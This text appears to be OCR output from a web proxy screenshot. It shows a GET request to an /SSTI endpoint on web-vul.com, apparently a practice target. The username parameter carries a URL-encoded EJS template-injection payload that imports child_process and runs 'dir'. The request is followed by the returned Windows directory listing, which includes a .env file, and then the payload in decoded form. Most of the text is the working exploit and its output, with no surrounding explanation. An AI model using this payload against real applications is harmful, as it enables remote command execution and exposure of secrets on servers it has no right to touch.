 Pretty Raw Hex \n
1 GET /SSTI?username=
obj.name%25%3e%3c%25%20import('child_process').the
n(shell%20%3d%3e%20%7bshell.exec('dir'%2c(err%2cre
sult)%20%3d%3e%20%7b%20global.hhi%20%3d%20result%3
b%7d)%7d)%25%3e%3c%25%3d%20global.hhi%20%25%3e
HTTP/1.1
2 Host: web-vul.com:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: jwt=
Pretty Raw Hex Render \n
khanhdz Volume in drive D is New Volume Volume Serial Number is DC07-
EF52 Directory of D:\Web\Group1 06/24/2024 11:31 PM <DIR> . 06/05/2024
04:06 PM <DIR> .. 06/05/2024 03:57 PM 44 .dockerignore 06/17/2024 09:39
PM 527 .env 06/05/2024 03:57 PM 30 .gitignore 06/20/2024 04:57 PM <DIR>
.history 06/05/2024 03:57 PM <DIR> .idea 06/20/2024 04:49 PM <DIR>
.vscode 06/13/2024 03:13 PM 400 docker-compose.yml 06/13/2024 03:13 PM
121 Dockerfile 06/21/2024 12:51 PM <DIR> node_modules 06/21/2024 12:51
PM 106,780 package-lock.json 06/21/2024 12:51 PM 1,386 package.json
06/05/2024 03:57 PM 363 README.md 06/17/2024 09:39 PM <DIR> src 8
File(s) 109,651 bytes 7 Dir(s) 44,917,227,520 bytes free
Selection 196 (0xc4)
Selected text
obj.name%25%3e%3c%25%20import('child_process').then(shell%20%3d%3e%20%7bshell.ex
ec('dir'%2c(err%2cresult)%20%3d%3e%20%7b%20global.hhi%20%3d%20result%3b%7d)%7d)%
25%3e%3c%25%3d%20global.hhi%20%25%3e
Decoded from: URL encoding
obj.name%><% import('child_process').then(shell => {shell.exec('dir',(err,result
) => { global.hhi = result;})})%><%= global.hhi %>
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2